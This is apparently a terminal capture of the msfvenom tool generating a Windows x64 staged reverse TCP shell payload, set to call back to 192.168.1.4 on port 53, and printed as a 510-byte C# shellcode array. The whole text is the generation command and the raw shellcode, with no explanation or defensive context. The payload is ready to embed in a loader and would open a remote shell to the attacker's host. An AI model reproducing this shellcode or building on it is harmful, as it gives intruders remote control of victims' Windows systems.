 root@John:~# msfvenom -p windows/x64/shell/reverse_tcp LHOST=192.168.1.4 LPORT=53  -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of csharp file: 2615 bytes
byte[] buf = new byte[510] {
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,
0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,
0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,
0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,
0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01,
0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,
0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x00,0x00,
0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,0x49,0x89,0xe5,
0x49,0xbc,0x02,0x00,0x00,0x35,0xc0,0xa8,0x01,0x04,0x41,0x54,0x49,0x89,0xe4,
0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,
0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,
0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,
0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,
0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,
0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0x49,0xff,0xce,0x75,0xe5,
0xe8,0x93,0x00,0x00,0x00,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,
0x6a,0x04,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5,
0x83,0xf8,0x00,0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,
0x59,0x68,0x00,0x10,0x00,0x00,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,
0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31,
0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,
0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x00,0x40,
0x00,0x00,0x41,0x58,0x6a,0x00,0x5a,0x41,0xba,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,
0xff,0xff,0xff,0x48,0x01,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,
0xff,0xe7,0x58,0x6a,0x00,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5 };
root@John:~#